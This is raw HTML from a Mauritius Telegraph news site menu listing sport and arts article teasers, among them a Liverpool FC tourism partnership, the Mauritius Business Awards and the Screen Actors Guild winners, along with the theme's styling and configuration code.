                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/lilian-tamuno/">Lilian Tamuno</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T09:45:02+00:00" >December 28, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Liverpool FC has today announced a new global partnership with the Mauritius Tourism Promotion Authority and Economic Development Board Mauritius as the club’s official tourism and economic development partner.



The...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/" rel="bookmark" class="td-image-wrap " title="Pedal power sees Amy complete world toughest cycle challenge" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/43-1-696x1043.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/" rel="bookmark" title="Pedal power sees Amy complete world toughest cycle challenge">Pedal power sees Amy complete world toughest cycle challenge</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:43+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/" rel="bookmark" class="td-image-wrap " title="George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/49-1-696x870.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/" rel="bookmark" title="George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke">George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:42+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_347" data-td_block_id="tdi_55_347"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_347" data-td_block_id="tdi_55_347"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-84"><a href="https://www.mauritiustelegraph.com/category/arts/"><div class="tdb-menu-item-text">Arts</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_58_9c6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_9c6" >
<style>
/* custom css */
.tdi_58_9c6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_58_9c6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_58_9c6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_58_9c6 .block-mega-child-cats{
					text-align: right;
				}.tdi_58_9c6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_58_9c6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58_9c6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_58_9c6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_58_9c6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_58_9c6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_58_9c6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_58_9c6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_58_9c6 .entry-thumb{
					background-position: center 50%;
				}.tdi_58_9c6 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_58_9c6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_58_9c6 .td-module-meta-info,
				.ie11 .tdi_58_9c6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58_9c6 .td-post-vid-time{
					display: block;
				}.tdi_58_9c6 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_58_9c6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_9c6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_58_9c6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_58_9c6 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58_9c6 .entry-review-stars{
					display: inline-block;
				}.tdi_58_9c6 .td-icon-star,
                .tdi_58_9c6 .td-icon-star-empty,
                .tdi_58_9c6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_9c6 .td-module-comments{
					display: none;
				}.tdi_58_9c6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_9c6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_58_9c6 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_58_9c6 .td-module-title a{
					color: #051d2d;
				}.tdi_58_9c6 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_58_9c6 .td-post-author-name a{
					color: #000000;
				}.tdi_58_9c6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_58_9c6 .td-post-date,
				.tdi_58_9c6 .td-post-author-name span{
					color: #000000;
				}.tdi_58_9c6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_58_9c6 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_58_9c6 .td-editor-date,
				.tdi_58_9c6 .td-editor-date .td-post-author-name,
				.tdi_58_9c6 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_58_9c6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_9c6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_58_9c6 .block-mega-child-cats{
					width: 160px;
				}.tdi_58_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58_9c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_58_9c6 .td-post-author-name{
					display: none;
				}.tdi_58_9c6 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_58_9c6 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_9c6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_58_9c6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_58_9c6 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_58_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58_9c6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_58_9c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_58_9c6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_58_9c6 .td-post-author-name{
					display: none;
				}.tdi_58_9c6 .td-editor-date,
				.tdi_58_9c6 .td-editor-date .td-post-author-name,
				.tdi_58_9c6 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_9c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_9c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_9c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_58_9c6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_58_9c6 = new tdBlock();
block_tdi_58_9c6.id = "tdi_58_9c6";
block_tdi_58_9c6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_58_9c6","tdc_css_class_style":"tdi_58_9c6_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_58_9c6"}';
block_tdi_58_9c6.td_column_number = "3";
block_tdi_58_9c6.block_type = "tdb_header_mega_menu";
block_tdi_58_9c6.post_count = "5";
block_tdi_58_9c6.found_posts = "17";
block_tdi_58_9c6.header_color = "";
block_tdi_58_9c6.ajax_pagination_infinite_stop = "";
block_tdi_58_9c6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_58_9c6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_58_9c6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" class="td-image-wrap " title="The 2nd annual Mauritius Business Awards announces nominations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/11/135544606_119470763341795_6356113811406015688_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" title="The 2nd annual Mauritius Business Awards announces nominations">The 2nd annual Mauritius Business Awards announces nominations</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T08:50:25+00:00" >November 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Today, nominations for the 2nd  annual Mauritius Business Awards were announced.

The Mauritius Business Awards ( MBA)  is a national business awards show which celebrates businesses, entrepreneurs, and inspirational figures...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" class="td-image-wrap " title="Actress Sheryl Smith signs landmark deal with Mokingo International Group" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/sheryl1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" title="Actress Sheryl Smith signs landmark deal with Mokingo International Group">Actress Sheryl Smith signs landmark deal with Mokingo International Group</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-01T07:10:49+00:00" >October 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The popular  Mauritian Actress and TV Host Sheryl Smith has signed an exclusive contract with Mokingo International Group.  Mokingo International Group which produces the National Film...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/" rel="bookmark" class="td-image-wrap " title="Winners Of The Screen Actors Guild Awards" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Anya-Taylor-The-queens-Gambit-696x669.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/" rel="bookmark" title="Winners Of The Screen Actors Guild Awards">Winners Of The Screen Actors Guild Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T15:35:50+00:00" >April 7, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 	Outstanding Performance by a Female Actor in a Television Movie or Limited Series

Winner: Anya Taylor-Joy, The Queen’s Gambit

Cate Blanchett, Mrs. America

Michaela Coel, I...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/" rel="bookmark" class="td-image-wrap " title="Piracy and The Legend of Blackbeard" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Blackbeard.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/" rel="bookmark" title="Piracy and The Legend of Blackbeard">Piracy and The Legend of Blackbeard</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T14:28:45+00:00" >March 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Blackbeard, whose real name is known to be Edward Teach, was born in c. 1680, from Bristol. He came from a middle-class family, and...</div>
                                    </div>
            </div>
        </div>

